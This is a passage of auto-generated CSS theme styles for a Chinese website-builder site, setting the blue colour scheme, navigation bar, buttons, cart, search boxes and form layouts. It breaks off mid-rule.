.mCenter .mCenterNewRight .mCenterTitleSelected.fk_mCenterTitleSelected{border-color:#00a0e9;}
.mCenter .mCenterNewRight .mCenterTitleSelected.fk_mCenterTitleSelected .underline{border-color:#00a0e9;}
.memberIntegralNewPanel .itemTab.fk_integralTabLine{border-bottom-color:#00a0e9;}
.formMiddle .memberIntegralNewPanel .itemTab .g_title{border-color:#00a0e9;}
.formMiddle .memberIntegralNewPanel .itemTab .g_title{background-color:#00a0e9;}
.mCenter .mallOrderNewList .newRefundStyle .orderContent .oRefundTd .refundLink:hover{color:#00a0e9;}.mallOrderNewList .itemList .orderItemTable .g-flow{color: #00a0e9;}.fk-flow.g-flow-msg{border:1px solid #00a0e9;}.fk-flow .g-b-head-ico{border-top:1px solid #00a0e9;border-right:1px solid #00a0e9;}.fk-flow .g_stress{color:#00a0e9;}.popupCnBg .saveOrCancelNew .save{background:#00a0e9;}.forms .formStyle55 .pagenation div.pageNo > span{color:#00a0e9;}
.formStyle55 .itemList .J-status9{color:#00a0e9;}
.formStyle55 .addrMsgPanel .addrMsgNewList .addrMsg_default{border-color:#00a0e9;}
.formStyle55 .addrMsgNewList .other .makeDefault{color:#00a0e9;}
.formStyle55 .mCenterNew .J-statusTheme{color:#00a0e9;}
.formStyle55 .addrMsgNewList .default{background-position:-991px -728px;}
.formStyle55 .addrMsgNewList .isDefault .other .edit{background-position:-999px -1306px;}
.formStyle55 .addrMsgNewList .notDefault .other .edit{background-position:-999px -1306px;}
.formStyle55 .addrMsgNewList .addrMsg_default .other .example_edit{background-position:-999px -1306px;}
.formStyle55 .addrMsgNewList .other .delete{background-position:-999px -1777px;}
.memberMineFormsPanel .form_list_status{color:#00a0e9;}.formDetail .form_item_status{color:#00a0e9;}.formStyle58 .mallStlNew .mstl_bg{background-color:#00a0e9;}
.formStyle58 .mallStlNew .mstl_color{color:#00a0e9;}
.formStyle58 .mallStlNew .mstl_border{border-color:#00a0e9;}
.formStyle58 .mallStlNew .addrMsg:hover{border-color:#00a0e9;}
.formStyle58 .mallStlNew .mstl_editBtn{ background-position:-999px -1306px;}
.formStyle58 .mallStlNew .mstl_deleteBtn{ background-position:-999px -1777px;}
.formStyle58 .mallStlNew .mstl_selectFlag{ background-position:-991px -728px;}
.formStyle58 .mallStlNew .mstl_payMethodFlag{background-position:-1180px -413px;}
.formStyle58 .mallStlNew .discountChecked .mstl_discountFlag{background-position:-1179px -889px;}
div.addAddrPopPanel .mstl_bg{background-color:#00a0e9;}
.formStyle60 .mDetailNew .mDetail_bg{background-color:#00a0e9;}
.formStyle60 .mDetailNew .mDetail_color{color:#00a0e9;}
.formStyle60 .mDetailNew .mDetail_hover_color{color:#00a0e9;}
.forms .form .formMiddle .fk-order-dt .detailBtn{color:#00a0e9;border-color:#00a0e9;}
.forms .form .formMiddle .fk-order-dt .indexBtn{background-color:#00a0e9;}
.formStyle57 .mCart_bg{background-color:#00a0e9;}
.formStyle57 .mallCartNew .mCart_color{color:#00a0e9;}
.formStyle57 .mallCartNew .mCart_checked{background-position:-1179px -889px;}
.formStyle63 em,.formStyle68 em,.formStyle69 em,.formStyle70 em,.formStyle78 em{color:#00a0e9;font-style: normal;text-decoration:inherit;}
.formStyle63 .g_hover em,.formStyle68 .g_hover em,.formStyle69 .g_hover em,.formStyle70 .g_hover em,.formStyle78 .g_hover em{color:inherit;}
.forms .formStyle61.form .voteVpd{background:#00a0e9;}
.siteSetupCompon .siteSetup-components-list .siteSetup-item-1,.siteSetupCompon .siteSetup-components-list .siteSetup-item-2{background-color:#00a0e9;}

div.formStyle81 .floatBtnStyle0 .floatBtn {background:#00a0e9;}
div.formStyle81 .floatBtnStyle0 .floatBtn {background:#00a0e9;}

div.formStyle81 .floatBtnStyle1 .floatBtn {background:#00a0e9;}
div.formStyle81 .floatBtnStyle1 .floatBtn {background:#00a0e9;}
div.formStyle81 .floatBtnStyle2 .floatBtn{border: 1px solid #00a0e9; color: #00a0e9;}
div.formStyle81 .floatBtnStyle3 .floatBtn{background: -webkit-linear-gradient(bottom, #00a0e9,rgba(127,207,244,1.0));background: -ms-linear-gradient(bottom, #00a0e9,rgba(127,207,244,1.0));background: linear-gradient(bottom, #00a0e9,rgba(127,207,244,1.0));filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#ff7fcff4, endColorstr=#00a0e9,GradientType=0 );}
div.formStyle81 .floatBtnStyle4 .floatBtn{border: 1px solid #00a0e9;background: -webkit-linear-gradient(bottom, #00a0e9,rgba(127,207,244,1.0));background: -ms-linear-gradient(bottom, #00a0e9,rgba(127,207,244,1.0));background: linear-gradient(bottom, #00a0e9,rgba(127,207,244,1.0));filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#ff7fcff4, endColorstr=#00a0e9,GradientType=0 );}
div.formStyle81 .floatBtn.m_button_style_7{background:#00a0e9;}
div.formStyle81 .floatBtn.m_button_style_8{transition: all 0.3s;background:#00a0e9;border-color: #00a0e9;}div.formStyle81 .floatBtn.m_button_style_8:hover{ color: #00a0e9;border-color: #00a0e9;background-color: #fff;}div.formStyle81 .floatBtn.m_button_style_8:hover{ color: #00a0e9;}

div.formStyle81 .floatBtn.m_button_style_9 {background:#00a0e9;}
div.formStyle81 .floatBtn.m_button_style_9 {background:#00a0e9;}
div.formStyle81 .floatBtn.m_button_style_9:hover{ background: #0098dd}div.formStyle81 .floatBtn.m_button_style_10.middle{ color: #333; }div.formStyle81 .floatBtn.m_button_style_10:hover{ color:#00a0e9; border-color:#00a0e9;}
div.formStyle81 .floatBtn.m_button_style_11.middle{ color: #00a0e9;}div.formStyle81 .floatBtn.m_button_style_11{ border-color:#00a0e9;}div.formStyle81 .floatBtn.m_button_style_11:hover{ color: #fff; background-color:#00a0e9;}
div.formStyle81 .floatBtn.m_button_style_12.middle{ color: #00a0e9;}div.formStyle81 .floatBtn.m_button_style_12{ border-color:#00a0e9;}div.formStyle81 .floatBtn.m_button_style_12:hover{ color: #fff;}div.formStyle81 .floatBtn.m_button_style_12::after{ background-color: #00a0e9;}

div.formStyle81 .floatBtn.m_button_style_13 {background:#00a0e9;}
div.formStyle81 .floatBtn.m_button_style_13 {background:#00a0e9;}
div.formStyle81 .floatBtn.m_button_style_14{background: -webkit-linear-gradient(bottom, #00a0e9,rgba(127,207,244,1.0));background: -ms-linear-gradient(bottom, #00a0e9,rgba(127,207,244,1.0));background: linear-gradient(bottom, #00a0e9,rgba(127,207,244,1.0));filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#ff7fcff4, endColorstr=#00a0e9,GradientType=0 );}
div.formStyle81 .floatBtn.m_button_style_14{box-shadow: 0px 2px 8px rgba(0,160,233,0.5);}
div.formStyle81 .floatBtn.m_button_style_14{border-color:rgba(0,160,233,0.5);}
div.formStyle81 .floatBtn.m_button_style_15{background:#00a0e9;}div.formStyle81 .floatBtn.m_button_style_15{box-shadow: 0px 4px 12px rgba(0,160,233,0.5);}
div.formStyle81 .floatBtn.m_button_style_15:hover{ background: #0098dd}div.formStyle81 .floatBtn.m_button_style_16{background: linear-gradient(135deg, #00a0e9 10% ,rgba(127,207,244,1.0));background: -webkit-linear-gradient(135deg, #00a0e9 10% ,rgba(127,207,244,1.0));background: -ms-linear-gradient(135deg, #00a0e9 10% ,rgba(127,207,244,1.0));filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=#ff7fcff4, endColorstr=#00a0e9,GradientType=0 );}
div.formStyle81 .floatBtn.m_button_style_16{box-shadow: 0px 3px 0px 0px #0090d1;}
.formStyle82 .shoppingCartRange1 .cartButton{background-color:#00a0e9;}
.shoppingCartRange1 .dropCartList{border:2px solid #00a0e9;}
.formStyle82 .shoppingCartRange2 .cartLeft{background-color:#00a0e9;}
.formStyle82 .shoppingCartRange3 .cartLeft{background-color:#00a0e9;}
.formStyle82 .shoppingCartRange4 .cartLeft{background-color:#00a0e9;}
.formStyle82 .shoppingCartRange5 .cartLeft{background-color:#00a0e9;}
.styleYHD li.f-enterLiSubmenu{background-color:#00a0e9;color:#fff;}
.styleYHD .f-leaveLiSubmenu{background-color: #fff;color:#4a4949;}
.styleYHD li.f-enterLiSubmenu{background-color:#00a0e9;color:#fff;}
.styleYHD .mallGroupRightYHD{border:1px solid #00a0e9;}
.formStyle97 .mallHeadJD{background-color:#00a0e9;}
.styleJD .li-color{background-color:#00a0e9;color:#fff;}
.styleJD .mallGroupRightJD{border:1px solid #00a0e9;}
.formStyle97 .mallHeadTM{background-color:#00a0e9;}
.styleTM .mallGroupRightTM{border-color:#00a0e9;}
.formStyle97 .mallHeadHW{background-color:#00a0e9;}
.form .fk-newSearchBox1 .fk-newSearchSelectWrap{border-color:#00a0e9;}
.form .fk-newSearchBox1 .fk-searchBoxBtn{background-color:#00a0e9;}
.form .fk-newSearchBox2 .faisco-icons-newSearch5{color:#00a0e9;}
.form .fk-newSearchBox3 .fk-searchBoxBtn{background-color:#00a0e9;}
.form .fk-newSearchBox5{border-color:#00a0e9;}
.form .fk-newSearchBox5 .faisco-icons-newSearch3 {color:#00a0e9;}
.form .fk-newSearchBox8 .fk-searchBoxBtn {background-color:#00a0e9;}
.form .fk-newSearchBox9 .faisco-icons-newSearch5 {color:#00a0e9;}
.form .fk-newSearchBox10 .faisco-icons-newSearch5 {color:#00a0e9;}
.m_siteform .item_phone .phone_validator_code_btn{background-color:#00a0e9;}
.newsDetailV2 #newsCommentWrap .submitBtn.submitBtn{background-color:#00a0e9;}
#navV2 {height:50px;}#navV2 .navMainContent{height:100%;}#navV2  .navCenterContent{height:100%;}#navV2 .navContent {height:50px;}#navV2  .navCenterContent{height:100%;}#navV2 {background:#009fe9 ;}#navV2 .navContent {background:#009fe9 ;}#navV2 .navTop, #navV2 .navContent .navLeft, #navV2 .navContent .navRight, #navV2 .navContent .navCenterContent, #navV2 .navContent .navCenter, #navV2 .navBottom{background:none;}#navV2 .item {background:#009fe9 ;}#navV2 .item .itemLeft{background:none;}#navV2 .item .itemCenter{background:none;}#navV2 .item .itemRight{background:none;}#navV2 .item{width:120px;}#navV2 .item{min-width:120px;}#navV2 .item{width:auto;}#navV2 .item{height:50px;}#navV2 .item a{margin-top:0; margin-bottom:0; padding-top:0; padding-bottom:0;}#navV2 .item a{height:50px;}#navV2 a {text-decoration:none;font-size:16px;font-weight:normal;font-family:微软雅黑;color:#ffffff;text-shadow:none;-webkit-text-shadow:none;-o-text-shadow:none;-ms-text-shadow:none;-moz-text-shadow:none;}#navV2 .itemHover a {color:#009fe9; }#navV2 .itemSelected a {color:#009fe9; }#navV2 .itemSelected .itemLeft{background:none;}#navV2 .itemSelected .itemCenter{background:none;}#navV2 .itemSelected .itemRight{background:none;}#navV2 .itemSelected .itemCenter a{background:none;}#navV2 .itemHover .itemLeft{background:none;}#navV2 .itemHover .itemCenter{background:none;}#navV2 .itemHover .itemCenter a{background:none;}#navV2 .itemHover .itemRight{background:none;}#navV2 .itemSelected {background:#ffffff ;}#navV2 .itemHover {background:#ffffff ;}#navV2 .itemSep {width:1px;display:inline;background-position: center;height:50px;}#navV2 .itemSepLine{height:50px;width:1px;}#nav .itemSep{margin-top:0px; height:50px;}#nav .itemSep{background:none;}#navV2 .itemSepLine {background:none;}.navSubMenu .navStyle .center .item a{text-decoration:none;text-shadow:none;font-size:14px;font-weight:normal;text-align:center;font-family:微软雅黑;color:#ffffff;}.navSubMenu .navStyle .center .itemHover a{text-decoration:none;color:#ffffff;}.navSubMenu .navStyle .center .item {height:40px;}.navSubMenu .navStyle .center .item a {height:40px;}.navSubMenu .navStyle .center .item a {line-height:40px;}.navSubMenu .navStyle .center .item {background:#009fe9 ;}.navSubMenu .navStyle .content .top {background:#009fe9 ;}.navSubMenu .navStyle .content .bottom {background:#009fe9 ;}.navSubMenu .outMenuTriangle {border-bottom-color:#009fe9;}.navSubMenu .navStyle .center .item {border:none;}.navSubMenu .navStyle .center .item .itemLeft {background:none;}.navSubMenu .navStyle .center .item .itemCenter {background:none;}.navSubMenu .navStyle .center .item .itemRight {background:none;}.navSubMenu {border:none ;}.navSubMenu .navStyle .content {border:none ;}.navSubMenu {background:none ;}.navSubMenu .navStyle .content {background:none ;}.navSubMenu .navStyle .content .middle {background:none ;}.navSubMenu .navStyle .content .middle {border:none ;}.navSubMenu .navStyle .content .middle .left {background:none ;}.navSubMenu .navStyle .content .middle .center {background:none ;}.navSubMenu .navStyle .content .middle .center {border:none ;}.navSubMenu .navStyle .content .middle .right {background:none ;}.navSubMenu .navStyle .content .top {display:none ;}.navSubMenu .navStyle .content .bottom {display:none ;}.navSubMenu .navStyle .center .itemHover .itemLeft{background:none ;}.navSubMenu .navStyle .center .itemHover .itemCenter{background:none ;}.navSubMenu .navStyle .center .itemHover .itemRight{background:none ;}.navSubMenu .navStyle .center .itemHover{background:#009fe9  ;}.navSubMenu .navStyle .subMenu .middle .center .itemHover{background:#009fe9  ;}#navV2 {border-radius:0 0 0 0;}#navV2 .navContent{border-radius:0 0 0 0;}#navV2 .item{border-radius:0 0 0 0;}.navSubMenu .item{border-radius:0 0 0 0;}#navV2 .item.itemSelected{border-radius:0 0 0 0;}#navV2 .item.itemHover{border-radius:0 0 0 0;}.navSubMenu table.itemSelected{border-radius:0 0 0 0;}.navSubMenu table.itemHover{border-radius:0 0 0 0;}div.navSubMenu .navStyle .content .outMenuTop{border-top-left-radius:0;}div.navSubMenu .navStyle .content .outMenuTop{border-top-right-radius:0;}div.navSubMenu .navStyle .content .outMenuTop{display:none;}div.navSubMenu .navStyle .content .outMenuBottom{border-bottom-left-radius:0;}div.navSubMenu .navStyle .content .outMenuBottom{border-bottom-right-radius:0;}div.navSubMenu .navStyle .content .outMenuBottom{display:none;}.navSubMenu .subMenu .item{border-radius:0 0 0 0;}.navSubMenu .subMenu .itemSelected{border-radius:0 0 0 0;}.navSubMenu .subMenu .itemHover{border-radius:0 0 0 0;}div.navSubMenu .navStyle .content .thirdMenuTop{border-top-left-radius:0;}div.navSubMenu .navStyle .content .thirdMenuTop{border-top-right-radius:0;}div.navSubMenu .navStyle .content .thirdMenuTop{display:none;}div.navSubMenu .navStyle .content .thirdMenuBottom{border-bottom-left-radius:0;}div.navSubMenu .navStyle .content .thirdMenuBottom{border-bottom-right-radius:0;}div.navSubMenu .navStyle .content .thirdMenuBottom{display:none;}.navSubMenu .navStyle .subMenu .middle .center .item a {font-family:微软雅黑;font-size:14px;color:#ffffff;font-weight:normal;}.navSubMenu .navStyle .subMenu .middle .center .itemHover a {color:#ffffff}#navV2 {box-shadow:none;}#navV2 .navContent{box-shadow:none;}#navV2 .item{box-shadow:none;}.navSubMenu .item{box-shadow:none;}#navV2 .itemSelected{box-shadow:none;}#navV2 .itemHover{box-shadow:none;}.navSubMenu .itemSelected{box-shadow:none;}.navSubMenu .itemHover{box-shadow:none;}.navSubMenu .g_menu{box-shadow:none;}#navV2 {border-style:none;}#navV2 .item{border-style:none;}.navSubMenu .navStyle .center .item{border-style:none;}#navV2 .item.itemSelected{border-style:none;}#navV2 .item.itemHover{border-style:none;}.navSubMenu .navStyle .center table.itemSelected{border-style:none;}.navSubMenu .navStyle .center .itemHover{border-style:none;}.navSubMenu .g_menu{border-style:none;}.navSubMenu .navStyle div.subMenu{border-style:none;}.navSubMenu .navStyle div.subMenu .item{border-style:none;}.navSubMenu .navStyle div.subMenu .itemHover{border-style:none;}.navSubMenu .navStyle div.subMenu .itemHover{border-style:none;}#navV2 {width:100%;}#navV2 .navContent .navLeft{display:table-cell;*display:block; width:0px;}#navV2 .navContent .navRight{display:table-cell;*display:block; width:0px;}#navV2 .navContent .itemLeft{display:table-cell;*display:block; width:0px;}#navV2 .navContent .itemRight{display:table-cell;*display:block; width:0px;}.navSubMenu .navStyle{margin-top:12px;}.navSubMenu .navStyle .center .item .itemLeft{display:table-cell;*display:block; width:0px;}.navSubMenu .navStyle .center .item .itemRight{display:table-cell;*display:block; width:0px;}.navSubMenu .navStyle .subMenu .middle .center .item .itemLeft {display:table-cell;*display:block; width:0px;}.navSubMenu .navStyle .subMenu .middle .center .item .itemRight {display:table-cell;*display:block; width:0px;}.navSubMenu .subMenu{box-shadow:none;}.navSubMenu .subMenu .item{box-shadow:none;}.navSubMenu .subMenu .itemSelected{box-shadow:none;}.navSubMenu .subMenu .itemHover{box-shadow:none;}.navSubMenu .outMenuTriangle{display:block;}.navSubMenu .outMenuTriangle{position:absolute;}.navSubMenu .outMenuTriangle{border-style:solid;}.navSubMenu .outMenuTriangle{border-color:transparent;}.navSubMenu .outMenuTriangle{top:-10px;}.navSubMenu .outMenuTriangle{border-width:5px;}.navSubMenu .outMenuTriangle{border-bottom-color:#009fe9;}div.navSubMenu .navStyle .center .item{margin-top:0;}div.navSubMenu .navStyle .subMenu .center .item{margin-top:0;}.navSubMenu .navStyle .subMenu{padding-left:5px;}#navV2 {height:50px;}#navV2 .navContent{height:50px;}#navV2 .navMainContent{height:100%;}#navV2  .navCenterContent{height:100%;}#navV2 .navCenter{width:auto;}
#navV2 .item  {background:#009fe9;}
#navV2 .item  {background:#009fe9;}

#navV2  {background:#009fe9;}
#navV2  {background:#009fe9;}

#navV2 .navContent {background:#009fe9;}
#navV2 .navContent {background:#009fe9;}

#navV2 .itemSelected  {background:#ffffff;}
#navV2 .itemSelected  {background:#ffffff;}

#navV2 .itemHover  {background:#ffffff;}
#navV2 .itemHover  {background:#ffffff;}
#navV2 .J_nav_item_name{text-decoration:none;}#navV2 .J_nav_item_name{font-size:16px; }#navV2 .J_nav_item_name{font-family:微软雅黑; }#navV2 .J_nav_item_name{color:#ffffff; }#navV2 .nav_item_arrow{color:#ffffff; }#navV2 .nav_item_icon{color:#ffffff; }#navV2 .itemSelected .J_nav_item_name{color:#009fe9; }#navV2 .itemHover .J_nav_item_name{color:#009fe9; }#navV2 .itemSelected .nav_item_arrow{color:#009fe9; }#navV2 .itemHover .nav_item_arrow{color:#009fe9; }#navV2 .itemSelected .nav_item_icon{color:#009fe9; }#navV2 .itemHover .nav_item_icon{color:#009fe9; }#navV2 .J_nav_item_name{text-shadow:none; }#navV2 .J_nav_item_name{-webkit-text-shadow:none; }#navV2 .J_nav_item_name{-o-text-shadow:none; }#navV2 .J_nav_item_name{-ms-text-shadow:none; }#navV2 .J_nav_item_name{-moz-text-shadow:none; }#navV2 .J_nav_item_subname{text-decoration:none;}#navV2 .J_nav_item_subname{font-size:14px; }#navV2 .J_nav_item_subname{font-family:微软雅黑; }#navV2 .J_nav_item_subname{color:#ffffff; }#navV2 .itemSelected .J_nav_item_subname{color:#009fe9; }#navV2 .itemHover .J_nav_item_subname{color:#009fe9; }#navV2 .J_nav_item_subname{text-shadow:none; }#navV2 .J_nav_item_subname{-webkit-text-shadow:none; }#navV2 .J_nav_item_subname{-o-text-shadow:none; }#navV2 .J_nav_item_subname{-ms-text-shadow:none; }#navV2 .J_nav_item_subname{-moz-text-shadow:none; }#navV2 .item{width:120px;}#navV2 .item{min-width:120px;}#navV2 .item{width:auto;}#navV2 .item{height:50px;}#navV2 .item a, #navV2 .nav_item_wrapper{height:50px; line-height:50px;}#navV2 .item a, #navV2 .nav_item_wrapper{margin-top:0; margin-bottom:0; padding-top:0; padding-bottom:0;}#navV2 .item a .J_nav_item_name{position:relative;}#navV2 .item a .J_nav_item_subname{display:block;position:relative;line-height:1;}#navV2 .item {border-top-left-radius:0;}#navV2 .item {border-top-right-radius:0;}#navV2 .item {border-bottom-left-radius:0;}#navV2 .item {border-bottom-right-radius:0;}.navSubMenu .navStyle .center .item{background:#009fe9; }.navSubMenu .navStyle .subMenu .middle .center .item {background:#009fe9; }.navSubMenu .navStyle .center .outMenuTriangle{border-bottom-color:#009fe9; }.navSubMenu .navStyle .content .top{background:#009fe9; }.navSubMenu .navStyle .content .bottom{background:#009fe9; }.navSubMenu .navStyle .center .itemHover {background:rgba(1,148,215,1); }.navSubMenu .navStyle .subMenu .middle .center .itemHover {background:rgba(1,148,215,1); }.navSubMenu .navStyle .center .outMenuTriangle.triangleHover{border-bottom-color:rgba(1,148,215,1); }.navSubMenu .navStyle .content .top.lineHover{background:rgba(1,148,215,1); }.navSubMenu .navStyle .content .bottom.lineHover{background:rgba(1,148,215,1); }.navSubMenu .g_menu {opacity: 1; }.navSubMenu .navStyle .center .item a{text-decoration:none;}.navSubMenu .navStyle .center .item a{font-size:14px; }.navSubMenu .navStyle .subMenu .middle .center .item a{font-size:14px; }.navSubMenu .navStyle .center .item a{font-family:微软雅黑; }.navSubMenu .navStyle .subMenu .middle .center .item a{font-family:微软雅黑; }.navSubMenu .navStyle .center .item a{color:#ffffff; }.navSubMenu .navStyle .subMenu .middle .center .item a{color:#ffffff; }.navSubMenu .navStyle .center .itemHover a{color:#ffffff; }.navSubMenu .navStyle .subMenu .middle .center .itemHover a{color:#ffffff; }.navSubMenu .navStyle .center .item a{text-align:center;}#navV2 {width:100%;}#navV2 .navCenter .itemNext{background: url(//2.ss.508sys.com/image/v2/vbg01.png?v=201710171650) -2005px -609px no-repeat}#navV2 .navCenter .itemPrev{background: url(//2.ss.508sys.com/image/v2/vbg01.png?v=201710171650) -2047px -609px no-repeat}#navV2 {border-top-left-radius:0;}#navV2 {border-top-right-radius:0;}#navV2 {border-bottom-left-radius:0;}#navV2 {border-bottom-right-radius:0;}#navV2 {height:50px;}#navV2 .navMainContent{height:100%;}#navV2  .navCenterContent{height:100%;}.navSubMenu .navStyle .center .item {height:40px;}.forms .form  .g_border{border:none;}.forms .form  .g_borderHover{border:1px solid #00a0e9;}.forms .form  .photoSmallPicForms .cs_triangle_up.g_borderSelected{border-color:#00a0e9;}.forms .form  .productDetail .optionItem .g_borderSelected{border-color:#00a0e9;}.forms .form  .productList .g_borderSelected{border-color:#00a0e9;}.forms .form  .productSmallPicForms .g_borderSelected{border:2px solid #00a0e9;}.forms .form  .photoSmallPicForms .photoSmallPrePicOuter.g_borderSelected{border:2px solid #00a0e9;}.forms .form  .fk_productSmallPicPiece .g_borderSelected{border:1px dashed #00a0e9;}.forms .form  .g_selected{background:none;}.forms .form  .g_selected a{color:#00a0e9;}.forms .form  table.g_selected a{color:#00a0e9;}.forms .form  table.g_selected .g_theme_text_color{ color:#00a0e9;}.forms .form  div.g_selected a{color:#00a0e9;}.forms .form  .g_foldContainer .g_productNav  .g_selected a{color:#00a0e9;}.forms .form  .g_title{background:none;}.forms .form  .g_block{background:none;}.forms .form  .g_hover{background:none;}.forms .form  .g_tip{background:none;border:none;}.forms .form  .g_panel{background-color:#f5f5f5;}.forms .form  .g_hover a{color:rgb(0, 159, 233);}.forms .form  .g_panelArrow{color:#f5f5f5;background:none;}.forms .form  .g_iText{background:none;border:none;}.forms .form  .g_iButton{border:none;}.forms .form  .g_stress{color:#009fe9;}.forms .form  .g_imgFrame{border:none;}.forms .form  .g_imgFrameHover{border:none;}.forms .form  .g_msgArrow{border:none;}.forms .form {border:none;}.forms .form  {border-radius:0;}.forms .form .formBannerOther .formBannerMore .bannerMoreInnerSpan{display:none;}.forms .form .formBannerOther .formBannerMore a{font-family:"icomoon",微软雅黑,"microsoft yahei",宋体,新宋体;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.forms .form .formBannerMore a:before{content:"\e924";visibility: visible;}.forms .form .formBannerOther .formBannerMore a{color:#666666;font-size:40px;}.forms .form .formBannerMore {position:relative;right:-10px;top:0px;}.forms .form .formBannerMore a{background:none;}.forms .form .formBanner,.forms .form .formBannerTitle {height:45px;line-height:45px;}.forms .form div.titleText {font-size:16px;}.forms .form div.titleText {font-weight:normal;}.forms .form .titleCenter {overflow:visible;}.forms .form div.titleText .bannerNormalTitle{left:0px;}.forms .form div.titleText  .bannerNormalTitle{top:0px;}.forms .form div.titleText {font-family:微软雅黑;}.forms .form div.titleText {color:#009fe9;}.forms .form div.titleText .mainTitle {padding-bottom:0px;}.forms .form .formBanner {background:#ffffff ;}.forms .form .formBanner .left {background:none;width:0px;height:0px;}.forms .form .formBanner .center {background:none;}.forms .form .formBanner .right {background:none;}.forms .form .formBanner .left {display:none}.forms .form .formBanner .right {display:none}.forms .form .formBannerTitle .titleLeft {display:table-cell;*display:block;}.forms .form .formBannerTitle .titleLeft {width:14px;}.forms .form .formBannerTitle .titleLeft {background:;
background:url(//1.s60i.faiusr.com/4/425/AKkDCAQQp7OuvwUY66DMigQ.png) no-repeat center,transparent;
background:url(//1.s60i.faiusr.com/4/425/AKkDCAQQp7OuvwUY66DMigQ.png) no-repeat center,transparent;
;}.forms .form .formBannerTitle .titleLeft {border:none;}.forms .form .formBannerTitle .titleLeft{border-radius:0;}.forms .form .formBannerTitle .titleCenter {display:table-cell;*display:block;}.forms .form .formBannerTitle .titleCenter {background:none;}.forms .form .formBannerTitle .titleCenter {border:none;}.forms .form .formBannerTitle .titleCenter{border-radius:0;}.forms .form .formBannerTitle .titleRight {display:none;}.forms .form .formBanner{border-left:none;}.forms .form .formBanner{border-right:none;}.forms .form .formBanner{border-top:none;}.forms .form .formBanner{border-bottom:1px solid #cccccc;}.forms .form .formBanner{border-radius:0;}.forms .form  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .form  .formMiddle td.formMiddleCenter {background:#ffffff;}.forms .form  .formMiddle div.formMiddleCenter {background:#ffffff;}.forms .form .formMiddle{font-family:微软雅黑;}.forms .form .formMiddle{color:#666666;}.forms .form .fk-editor{color:#666666;}.forms .form .formMiddle{font-size:14px;}.forms .form .formMiddle  a{text-decoration:none;}.forms .form .formMiddle  a{font-family:微软雅黑;}.forms .form .formMiddle  a{color:#666666;}.forms .form .formMiddle  a{font-weight:normal;}.forms .form .formMiddle  a{font-size:14px;}.forms .form  textarea{line-height:26px;}.forms .form  textarea::-webkit-input-placeholder{line-height:26px;}.forms .form  textarea:-moz-placeholder /* firefox 18- */{line-height:26px;}.forms .form  textarea::-moz-placeholder/* firefox 19+ */{line-height:26px;}.forms .form  textarea::-ms-textarea-placeholder{line-height:26px;}.forms .form  input::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .form  textarea::-webkit-input-placeholder{font-family: 微软雅黑;}.forms .form  input:-moz-placeholder{font-family: 微软雅黑;}.forms .form  textarea:-moz-placeholder /* firefox 18- */{font-family: 微软雅黑;}.forms .form  input::-moz-placeholder{font-family: 微软雅黑;}.forms .form  textarea::-moz-placeholder/* firefox 19+ */{font-family: 微软雅黑;}.forms .form  input::-ms-input-placeholder{font-family: 微软雅黑;}.forms .form  textarea::-ms-textarea-placeholder{font-family: 微软雅黑;}.forms .form  input[type="text"]{font-family: 微软雅黑;}.forms .form  input[type="tel"]{font-family: 微软雅黑;}.forms .form  input[type="email"]{font-family: 微软雅黑;}.forms .form  input[type="password"]{font-family: 微软雅黑;}.forms .form  textarea{font-family: 微软雅黑;}.forms .form  select{font-family: 微软雅黑;}.forms .form  .fk_lowIEPlaceholderStyle{font-family: 微软雅黑;}.forms .form .g_sideBtn_tl{font-size:14px;}.forms .form .g_sideBtn_tl{font-weight:normal;}.forms .form .g_sideBtn_tl{font-family:微软雅黑;}.forms .form .g_sideBtn_tl{color:#ffffff;}.forms .form .formMiddleLeft{display:table-cell;background:none;}.forms .form .formMiddleRight{display:table-cell;background:none;}.forms .form  .formMiddle {border-left:none;border-right:none;border-top:none;border-bottom:none;}.forms .form .formBottom .left {background:none;}.forms .form .formBottom .center {display:table-cell;background:none;}.forms .form .formBottom .right {background:none;}.forms .form .formBottom .left {display:none}.forms .form .formBottom .right {display:none}.forms .form  .g_sideBtn_c{padding:5px 5px 5px 5px;}.forms .form .g_sideBtn{width:34px;}.forms .form .g_sideBtn_c{background:#009fe9 ;}.forms .form .g_sB_lt{background:#009fe9 ;;}.forms .form .g_sB_rt{background:#009fe9  ;}.forms .form .g_sideBtn_t{width:34px;}.forms .form .g_sideBtn_t{height:15px;}.forms .form .g_sB_lb{background:#009fe9  ;}.forms .form .g_sB_rb{background:#009fe9  ;}.forms .form .g_sideBtn.fk-sideLeft{  border-top-right-radius:3px;  border-bottom-right-radius:3px;}.forms .form .g_sideBtn.fk-sideRight{border-top-left-radius:3px;  border-bottom-left-radius:3px;}.forms .form .g_sideBtn_b{width:34px;}.forms .form .g_sideBtn_b{height:15px;}.forms .form .contentLineIcon {display:none}.forms .form  .formMiddle .g_hover, .forms .form  .formMiddle .g_hover a{ font-size: 14px; }.forms .form  .formMiddle .g_hover, .forms .form  .formMiddle .g_hover a{ color:#009fe9 }.forms .form  .formMiddle .g_hover, .forms .form  .formMiddle .g_hover a{ font-family: 微软雅黑;}.forms .form  .formMiddle .g_hover{ background: none; }.forms .form .formMiddle .g_separator{border-style:dashed;}.forms .form .formMiddle .g_separator{border-color:#e5e5e5;}.forms .form .formMiddle .g_separator{border-width:1px;}.forms .form .formMiddle .g_separator{display:block;}.forms .form .formMiddle .g_separator{border-top:none;}.forms .form .formMiddle .g_separator{border-left:none;}.forms .form .formMiddle .g_separator{border-right:none;}.forms .form .fk-newsLineHeight{height:40px;}.forms .form .fk-newsLineHeight .lineBody{height:100%;}.forms .form .fk-newsLineHeight .newsTitle{vertical-align:middle;}.forms .form .fk-newsLineHeight .newsCalendar{vertical-align:middle;}.forms .form .g_foldContainerValue{height:40px;}.forms .form .fileList .line{height:40px;line-height:normal;}.forms .form .fileList .mainBodyContainer{height:100%;}.forms .form .fileList .fileNameText{height:auto;}.forms .form .pd_mall_Group .p_m_cotainer{height:40px;}.forms .form .navAcrossCotent{height:40px;line-height:normal;}.forms .form .link-text-container a{height:40px;line-height:40px;}.forms .form  .formMiddle .g_selected{background:none;}.forms .form  .formMiddle .g_hover a, .forms .form  .formMiddle .g_hover{font-size: 14px;font-family: 微软雅黑;font-weight: normaltext-decoration: blink;color: 